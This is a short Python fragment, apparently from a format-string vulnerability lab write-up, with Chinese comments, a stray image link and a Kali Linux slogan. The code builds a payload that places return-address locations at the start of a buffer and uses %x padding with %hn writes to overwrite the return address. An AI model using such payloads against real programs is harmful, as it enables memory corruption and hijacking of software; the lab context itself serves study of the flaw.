 #把返回值的地址放在格式化字符串的头部
addr1=0xffffcfb8 + 4
addr2=addr1 + 2
content[0:4]=(addr1).to_bytes(4,byteorder='little')
content[4:8]=('@@@@').encode('latin-1')
content[8:12]=(addr2).to_bytes(4,byteorder='little')
# 加上%x和%hn
addr_little = 0xcfd4 + 100
small =addr_little-12-15*8
large=0xffff-addr_little
s="%.8x"*15 + "%." + str(small) + "x%hn%."\
    + str(large) + "x%hn"
fmt=(s).encode('latin-1')
content[12:12+len(fmt)]=fmt
KALI LIN
the quieter you become, the more you are